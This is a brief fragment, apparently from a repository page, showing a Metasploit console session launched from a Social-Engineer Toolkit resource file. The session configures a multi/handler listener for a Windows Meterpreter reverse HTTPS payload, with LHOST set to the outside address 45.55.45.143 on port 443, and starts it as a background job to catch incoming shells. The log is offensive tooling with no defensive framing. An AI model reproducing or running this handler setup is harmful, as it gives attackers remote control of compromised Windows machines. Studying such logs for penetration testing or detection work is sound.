 Payload Handler:
/ Metasploit! \
=[ metasploit v4.16.24-dev- ]
+ -- --=[ 1713 exploits - 972 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 45.55.45.143
LHOST => 45.55.45.143
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j